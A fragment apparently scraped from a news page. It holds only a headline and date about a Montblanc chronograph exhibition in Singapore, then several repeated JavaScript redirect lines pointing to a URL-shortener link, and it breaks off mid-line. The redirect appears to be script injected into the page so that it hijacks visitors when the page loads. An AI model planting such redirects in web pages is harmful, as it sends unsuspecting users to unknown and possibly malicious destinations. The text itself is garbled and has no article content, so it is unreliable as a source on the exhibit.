
Montblanc Hosts Travelling Exhibit Of Historic
Chronographs In Singapore
October 14, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...